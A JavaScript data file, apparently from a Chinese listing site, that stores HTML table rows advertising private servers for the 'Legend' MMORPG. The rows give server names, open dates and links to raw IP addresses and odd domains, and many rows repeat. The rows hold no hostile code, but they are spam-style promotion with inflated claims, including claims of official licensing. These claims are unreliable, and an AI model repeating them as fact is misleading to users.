adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1223abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1223abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月24日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月24日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月24日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月24日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月25日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月25日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>12月25日/★全天套黄★</td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月25日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月25日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月25日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月25日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月25日/★全天套黄★</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='red'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月25日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
